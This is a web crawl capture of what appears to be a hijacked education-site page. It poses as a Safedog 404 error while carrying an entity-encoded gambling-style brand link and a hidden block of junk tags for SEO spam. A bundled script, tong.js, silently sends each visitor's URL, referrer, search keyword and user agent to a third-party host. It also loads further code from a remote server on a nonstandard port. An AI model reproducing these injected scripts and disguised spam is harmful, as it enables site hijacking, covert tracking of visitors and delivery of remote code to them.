

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.kfjy-edu.com/lp10000010/
body_size: 3976
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head> <meta name="keywords" content="&#107;&#101;&#121;&#119;&#111;&#114;&#100;&#115;&#95;&#116;&#101;&#109;&#112;" />
<meta name="description" content="&#100;&#101;&#115;&#99;&#114;&#105;&#112;&#116;&#105;&#111;&#110;&#95;&#116;&#101;&#109;&#112;">

<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title></title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋
体,sans-serif; color:#555;"><h1><a href="http://www.kfjy-edu.com/">&#21315;&#36194;&#22269;&#38469;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</a></h1>

<div   id="c5s7kuh237"    style="margin:0 auto;width:980px;">
      <div   id="c5s7kuh237"    style="background: url('//404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div   id="c5s7kuh237"    style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.href='//www.safedog.cn'">
      	</div>
      	<div   id="c5s7kuh237"    style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>错误<span style="font-size:16px;padding-left:15px;">(可在服务器上查看具体错误信息)</span></p>
      		<p id="eMsg"></p>
      	
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">返回上一级>></a>
      	</div>
      </div>	
</div>



<div   id="c5s7kuh237"    style="width:1000px; margin:0 auto; "> 
    <div   id="c5s7kuh237"    style=" width:980px; margin:0 auto;">
  <div   id="c5s7kuh237"    style="width:980px; height:600px; margin:0 auto;">
   
 </div>
  </div>
</div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='w8iey'><dl id='w8iey'></dl></pre><strike id='w8iey'></strike><p id='w8iey'><legend id='w8iey'></legend><noframes id='w8iey'><small id='w8iey'></small><noframes id='w8iey'></noframes></noframes></p><style id='w8iey'><q id='w8iey'></q></style><big id='w8iey'></big><form id='w8iey'></form><blockquote id='w8iey'><ul id='w8iey'><span id='w8iey'><b id='w8iey'><ol id='w8iey'><big id='w8iey'><span id='w8iey'></span></big></ol><small id='w8iey'></small><ol id='w8iey'><ul id='w8iey'><tbody id='w8iey'><fieldset id='w8iey'><strong id='w8iey'><li id='w8iey'><bdo id='w8iey'><abbr id='w8iey'></abbr></bdo><span id='w8iey'></span></li></strong></fieldset></tbody></ul></ol><legend id='w8iey'><noframes id='w8iey'><tbody id='w8iey'></tbody></noframes></legend></b><strong id='w8iey'></strong></span></ul></blockquote><center id='w8iey'><small id='w8iey'><ins id='w8iey'><td id='w8iey'><div id='w8iey'></div></td></ins></small></center><del id='w8iey'><p id='w8iey'></p><noscript id='w8iey'><small id='w8iey'><b id='w8iey'></b><style id='w8iey'></style><i id='w8iey'></i><small id='w8iey'><dl id='w8iey'></dl><fieldset id='w8iey'><form id='w8iey'><dt id='w8iey'><code id='w8iey'></code><code id='w8iey'><div id='w8iey'></div></code></dt></form></fieldset></small></small><thead id='w8iey'><kbd id='w8iey'></kbd><sup id='w8iey'><th id='w8iey'></th></sup></thead><sup id='w8iey'><strong id='w8iey'><i id='w8iey'></i></strong><small id='w8iey'><div id='w8iey'></div></small><ins id='w8iey'></ins></sup><legend id='w8iey'><table id='w8iey'></table></legend></noscript></del><li id='w8iey'><optgroup id='w8iey'></optgroup></li><label id='w8iey'></label><label id='w8iey'></label><sub id='w8iey'></sub><del id='w8iey'></del><em id='w8iey'><dd id='w8iey'></dd></em><small id='w8iey'></small><optgroup id='w8iey'><dfn id='w8iey'></dfn></optgroup><option id='w8iey'><tr id='w8iey'><code id='w8iey'></code></tr></option><fieldset id='w8iey'></fieldset><strong id='w8iey'></strong><noframes id='w8iey'><tfoot id='w8iey'></tfoot></noframes><q id='w8iey'><code id='w8iey'><select id='w8iey'></select></code></q><fieldset id='w8iey'><big id='w8iey'><tt id='w8iey'></tt></big><p id='w8iey'></p></fieldset><li id='w8iey'></li><li id='w8iey'></li><tfoot id='w8iey'></tfoot><small id='w8iey'></small><ul id='w8iey'></ul><option id='w8iey'></option><pre id='w8iey'><ins id='w8iey'></ins></pre><select id='w8iey'></select><ins id='w8iey'><td id='w8iey'><i id='w8iey'></i></td><u id='w8iey'><code id='w8iey'><thead id='w8iey'><button id='w8iey'><thead id='w8iey'><option id='w8iey'></option></thead></button></thead></code><fieldset id='w8iey'><em id='w8iey'><big id='w8iey'></big></em></fieldset></u></ins><sup id='w8iey'><strong id='w8iey'></strong><del id='w8iey'></del></sup><label id='w8iey'></label><q id='w8iey'><b id='w8iey'><acronym id='w8iey'></acronym><div id='w8iey'><button id='w8iey'><table id='w8iey'></table><sup id='w8iey'><dd id='w8iey'><tfoot id='w8iey'></tfoot></dd><blockquote id='w8iey'><noframes id='w8iey'></noframes></blockquote></sup></button></div></b><div id='w8iey'><ul id='w8iey'><li id='w8iey'></li></ul></div></q><tfoot id='w8iey'><font id='w8iey'><i id='w8iey'><dd id='w8iey'></dd></i></font></tfoot><tr id='w8iey'><optgroup id='w8iey'></optgroup></tr><address id='w8iey'><tfoot id='w8iey'></tfoot><dd id='w8iey'></dd></address><option id='w8iey'><abbr id='w8iey'><style id='w8iey'></style><tt id='w8iey'></tt><font id='w8iey'></font><u id='w8iey'><tt id='w8iey'></tt></u></abbr></option><dd id='w8iey'><ol id='w8iey'></ol></dd><bdo id='w8iey'><acronym id='w8iey'><pre id='w8iey'></pre></acronym><b id='w8iey'><span id='w8iey'></span></b><form id='w8iey'></form></bdo><dl id='w8iey'></dl><thead id='w8iey'></thead><tt id='w8iey'><tt id='w8iey'></tt><sub id='w8iey'><i id='w8iey'><dt id='w8iey'></dt><p id='w8iey'></p></i></sub></tt><acronym id='w8iey'><dd id='w8iey'></dd></acronym><small id='w8iey'><acronym id='w8iey'><i id='w8iey'><label id='w8iey'><kbd id='w8iey'><form id='w8iey'><div id='w8iey'><strike id='w8iey'></strike></div></form></kbd></label></i></acronym><bdo id='w8iey'></bdo><strike id='w8iey'><table id='w8iey'></table></strike></small><strike id='w8iey'></strike><abbr id='w8iey'></abbr><tbody id='w8iey'></tbody><sup id='w8iey'></sup><code id='w8iey'><ul id='w8iey'><tfoot id='w8iey'></tfoot></ul></code><bdo id='w8iey'></bdo><tr id='w8iey'></tr><sup id='w8iey'></sup><abbr id='w8iey'></abbr><dfn id='w8iey'><dir id='w8iey'><p id='w8iey'></p></dir><small id='w8iey'><div id='w8iey'></div></small></dfn><th id='w8iey'><noscript id='w8iey'></noscript></th><address id='w8iey'><abbr id='w8iey'></abbr><big id='w8iey'></big></address><ol id='w8iey'><dd id='w8iey'><address id='w8iey'></address></dd></ol><sub id='w8iey'><optgroup id='w8iey'></optgroup><thead id='w8iey'></thead></sub><th id='w8iey'><del id='w8iey'></del></th><dd id='w8iey'><small id='w8iey'></small></dd><option id='w8iey'><thead id='w8iey'></thead></option><blockquote id='w8iey'></blockquote><option id='w8iey'></option><noframes id='w8iey'><legend id='w8iey'><style id='w8iey'><dir id='w8iey'><q id='w8iey'></q></dir></style></legend></noframes><u id='w8iey'></u><table id='w8iey'><table id='w8iey'><dir id='w8iey'><thead id='w8iey'><dl id='w8iey'><td id='w8iey'></td></dl></thead></dir><noframes id='w8iey'><i id='w8iey'><tr id='w8iey'><dt id='w8iey'><q id='w8iey'><span id='w8iey'><b id='w8iey'><form id='w8iey'><ins id='w8iey'></ins><ul id='w8iey'></ul><sub id='w8iey'></sub></form><legend id='w8iey'></legend><bdo id='w8iey'><pre id='w8iey'><center id='w8iey'></center></pre></bdo></b><th id='w8iey'></th></span></q></dt></tr></i></noframes><em id='w8iey'><optgroup id='w8iey'><dfn id='w8iey'><del id='w8iey'><code id='w8iey'></code></del></dfn></optgroup></em><noframes id='w8iey'><div id='w8iey'><tfoot id='w8iey'></tfoot><dl id='w8iey'><fieldset id='w8iey'></fieldset></dl></div></noframes><label id='w8iey'></label></table><tfoot id='w8iey'></tfoot></table><span id='w8iey'></span><dfn id='w8iey'></dfn><tr id='w8iey'></tr><th id='w8iey'><tt id='w8iey'></tt><dd id='w8iey'></dd></th><optgroup id='w8iey'></optgroup><blockquote id='w8iey'></blockquote><center id='w8iey'></center><em id='w8iey'><kbd id='w8iey'></kbd><li id='w8iey'><span id='w8iey'></span></li><pre id='w8iey'></pre></em><ol id='w8iey'><tt id='w8iey'><label id='w8iey'><kbd id='w8iey'></kbd></label></tt></ol><sub id='w8iey'><sup id='w8iey'><dl id='w8iey'></dl><td id='w8iey'></td><tt id='w8iey'><blockquote id='w8iey'><big id='w8iey'><ol id='w8iey'><tt id='w8iey'><code id='w8iey'><p id='w8iey'></p><small id='w8iey'><li id='w8iey'></li><button id='w8iey'><tfoot id='w8iey'><i id='w8iey'></i></tfoot></button><tbody id='w8iey'><em id='w8iey'></em></tbody></small></code></tt></ol></big><q id='w8iey'><i id='w8iey'><span id='w8iey'></span><dt id='w8iey'><ol id='w8iey'></ol><b id='w8iey'></b><strike id='w8iey'><dir id='w8iey'></dir></strike></dt><legend id='w8iey'></legend><tr id='w8iey'><optgroup id='w8iey'><label id='w8iey'><select id='w8iey'><tt id='w8iey'><blockquote id='w8iey'></blockquote></tt></select></label></optgroup></tr><b id='w8iey'></b></i><dfn id='w8iey'></dfn></q></blockquote></tt></sup></sub><option id='w8iey'></option><td id='w8iey'><big id='w8iey'><tfoot id='w8iey'></tfoot></big><strong id='w8iey'></strong></td><tfoot id='w8iey'></tfoot><tfoot id='w8iey'><pre id='w8iey'><acronym id='w8iey'><table id='w8iey'><dir id='w8iey'></dir></table></acronym></pre></tfoot><tt id='w8iey'></tt><strong id='w8iey'><u id='w8iey'><div id='w8iey'><div id='w8iey'><q id='w8iey'></q></div><strong id='w8iey'><dt id='w8iey'><sub id='w8iey'><li id='w8iey'></li></sub></dt></strong></div></u></strong><big id='w8iey'></big><th id='w8iey'></th><dd id='w8iey'><center id='w8iey'></center></dd><td id='w8iey'></td><ol id='w8iey'><dd id='w8iey'><th id='w8iey'></th></dd></ol><dt id='w8iey'><div id='w8iey'><abbr id='w8iey'><strike id='w8iey'></strike></abbr></div></dt><center id='w8iey'></center><center id='w8iey'></center><bdo id='w8iey'><dd id='w8iey'><abbr id='w8iey'><strike id='w8iey'></strike><ul id='w8iey'><del id='w8iey'><q id='w8iey'><tbody id='w8iey'><noframes id='w8iey'><bdo id='w8iey'></bdo><ul id='w8iey'></ul></noframes></tbody></q></del></ul><big id='w8iey'><big id='w8iey'><dt id='w8iey'><acronym id='w8iey'></acronym><q id='w8iey'><select id='w8iey'><center id='w8iey'><dir id='w8iey'></dir></center></select><noscript id='w8iey'><strong id='w8iey'><tr id='w8iey'></tr></strong><label id='w8iey'></label><strike id='w8iey'></strike><option id='w8iey'><u id='w8iey'><ol id='w8iey'><blockquote id='w8iey'></blockquote></ol></u></option><table id='w8iey'></table></noscript><i id='w8iey'><abbr id='w8iey'></abbr></i><thead id='w8iey'><strong id='w8iey'><b id='w8iey'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='w8iey'></acronym><sub id='w8iey'></sub><optgroup id='w8iey'><del id='w8iey'><optgroup id='w8iey'></optgroup></del><button id='w8iey'></button></optgroup><ul id='w8iey'><em id='w8iey'></em><dir id='w8iey'><td id='w8iey'></td><address id='w8iey'></address><td id='w8iey'></td><thead id='w8iey'><thead id='w8iey'></thead><ul id='w8iey'></ul></thead></dir><del id='w8iey'></del><thead id='w8iey'></thead></ul><acronym id='w8iey'></acronym></bdo><legend id='w8iey'><font id='w8iey'><font id='w8iey'><span id='w8iey'><tr id='w8iey'><option id='w8iey'></option></tr></span></font></font></legend><tbody id='w8iey'><b id='w8iey'><select id='w8iey'></select></b></tbody><div id='w8iey'><form id='w8iey'></form><fieldset id='w8iey'><pre id='w8iey'><kbd id='w8iey'><u id='w8iey'><form id='w8iey'><li id='w8iey'><th id='w8iey'><dt id='w8iey'></dt></th></li><span id='w8iey'></span></form><address id='w8iey'></address></u><u id='w8iey'><tt id='w8iey'></tt></u></kbd></pre><p id='w8iey'></p></fieldset></div><tbody id='w8iey'><blockquote id='w8iey'><style id='w8iey'></style></blockquote><u id='w8iey'></u></tbody><fieldset id='w8iey'></fieldset><form id='w8iey'></form><li id='w8iey'><abbr id='w8iey'></abbr></li><acronym id='w8iey'></acronym><tt id='w8iey'><dl id='w8iey'></dl></tt><fieldset id='w8iey'></fieldset><em id='w8iey'></em><b id='w8iey'></b><p id='w8iey'></p><tbody id='w8iey'><address id='w8iey'></address><dd id='w8iey'></dd></tbody><dir id='w8iey'></dir><tbody id='w8iey'></tbody><ul id='w8iey'><select id='w8iey'></select></ul><td id='w8iey'></td><kbd id='w8iey'><tt id='w8iey'><q id='w8iey'></q></tt></kbd><tfoot id='w8iey'><select id='w8iey'><abbr id='w8iey'></abbr><table id='w8iey'></table></select></tfoot><em id='w8iey'><optgroup id='w8iey'><label id='w8iey'></label><ol id='w8iey'><dir id='w8iey'><label id='w8iey'></label><form id='w8iey'><thead id='w8iey'><tbody id='w8iey'></tbody></thead></form></dir><table id='w8iey'><form id='w8iey'><table id='w8iey'><legend id='w8iey'><li id='w8iey'></li><big id='w8iey'><span id='w8iey'><optgroup id='w8iey'><span id='w8iey'></span></optgroup></span></big></legend><noscript id='w8iey'></noscript><div id='w8iey'><code id='w8iey'><sup id='w8iey'><kbd id='w8iey'></kbd></sup><thead id='w8iey'><small id='w8iey'></small></thead></code></div><dt id='w8iey'></dt></table></form></table><abbr id='w8iey'><small id='w8iey'></small></abbr></ol></optgroup><abbr id='w8iey'><optgroup id='w8iey'></optgroup></abbr><sup id='w8iey'></sup><abbr id='w8iey'><style id='w8iey'><strike id='w8iey'><b id='w8iey'><i id='w8iey'></i></b></strike></style></abbr></em><table id='w8iey'></table><dl id='w8iey'></dl><strike id='w8iey'></strike><tt id='w8iey'><p id='w8iey'></p></tt><div id='w8iey'><noscript id='w8iey'></noscript><dt id='w8iey'><bdo id='w8iey'><strong id='w8iey'><sup id='w8iey'><acronym id='w8iey'></acronym></sup></strong></bdo><blockquote id='w8iey'><tbody id='w8iey'></tbody><tbody id='w8iey'><dl id='w8iey'></dl><del id='w8iey'></del><ins id='w8iey'><dfn id='w8iey'><button id='w8iey'></button></dfn></ins><td id='w8iey'></td><option id='w8iey'></option><tbody id='w8iey'><sub id='w8iey'><acronym id='w8iey'><font id='w8iey'><ins id='w8iey'></ins></font><tr id='w8iey'></tr></acronym></sub></tbody><dir id='w8iey'></dir><address id='w8iey'><bdo id='w8iey'></bdo></address></tbody></blockquote><form id='w8iey'><q id='w8iey'><dd id='w8iey'><fieldset id='w8iey'></fieldset></dd></q></form><ol id='w8iey'></ol><tfoot id='w8iey'></tfoot></dt></div><pre id='w8iey'><tt id='w8iey'></tt><noframes id='w8iey'></noframes></pre><dir id='w8iey'><tt id='w8iey'><q id='w8iey'></q><select id='w8iey'><dir id='w8iey'></dir><ins id='w8iey'><li id='w8iey'></li></ins><small id='w8iey'><ul id='w8iey'></ul></small><pre id='w8iey'></pre></select></tt><ul id='w8iey'></ul></dir><th id='w8iey'></th><ol id='w8iey'><sup id='w8iey'><i id='w8iey'><pre id='w8iey'><table id='w8iey'></table></pre></i></sup></ol><option id='w8iey'></option><dt id='w8iey'></dt><sup id='w8iey'></sup><big id='w8iey'></big><thead id='w8iey'></thead><p id='w8iey'></p><td id='w8iey'><acronym id='w8iey'><div id='w8iey'><tt id='w8iey'></tt></div><fieldset id='w8iey'></fieldset><bdo id='w8iey'></bdo><em id='w8iey'><font id='w8iey'></font></em></acronym></td><dir id='w8iey'></dir><u id='w8iey'></u><strong id='w8iey'><td id='w8iey'></td></strong><tt id='w8iey'></tt><q id='w8iey'><legend id='w8iey'><bdo id='w8iey'><bdo id='w8iey'><legend id='w8iey'><b id='w8iey'><strong id='w8iey'><label id='w8iey'><sup id='w8iey'><u id='w8iey'><sup id='w8iey'></sup></u><big id='w8iey'></big><select id='w8iey'></select></sup><p id='w8iey'></p></label></strong></b></legend></bdo><noscript id='w8iey'></noscript><dt id='w8iey'></dt></bdo></legend></q><small id='w8iey'></small><b id='w8iey'></b><li id='w8iey'><p id='w8iey'><label id='w8iey'><table id='w8iey'><sup id='w8iey'><em id='w8iey'></em></sup></table><blockquote id='w8iey'></blockquote></label></p></li><blockquote id='w8iey'></blockquote><dd id='w8iey'><thead id='w8iey'></thead><abbr id='w8iey'><noscript id='w8iey'><tbody id='w8iey'><style id='w8iey'><sup id='w8iey'><pre id='w8iey'></pre></sup><em id='w8iey'></em></style></tbody><optgroup id='w8iey'><tbody id='w8iey'><kbd id='w8iey'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='w8iey'></tfoot><big id='w8iey'><thead id='w8iey'></thead></big></div></html>




--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/tj/tong.js
body_size: 559
content:
(function () {
  function getQueryParam(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, '\\$&');
    var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
  }

  var data = {
    time: new Date().toISOString(),
    ip: '', // IP 鏈嶅姟鍣ㄧ鑾峰彇
    keyword: getQueryParam('wd') || document.title,
    referer: document.referrer || 'direct',
    url: window.location.href,
    device: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent) ? 'mobile' : 'pc',
    ua: navigator.userAgent
  };

  var img = new Image();
  img.src = 'https://j9fafafa.com/tj/stat.php?' + Object.entries(data).map(kv => kv.map(encodeURIComponent).join('=')).join('&');
})();

 var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();